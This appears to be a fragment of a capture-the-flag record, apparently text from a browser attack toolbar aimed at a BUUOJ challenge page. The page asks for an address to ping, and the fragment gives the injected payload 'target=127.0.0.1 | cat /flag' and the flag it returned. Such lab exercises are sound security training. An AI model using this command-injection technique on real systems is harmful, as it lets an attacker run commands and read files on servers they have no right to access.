 Load URL
http://ff57b44c-34c8-4cc8-a47f-431a6bb6cd68.node4.buuoj.cn/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data
target=127.0.0.1 | cat /flag
PING
请输入需要ping的地址
PING
flag{cdd4e1f2-729a-40c4-b40c-c3226be6157f}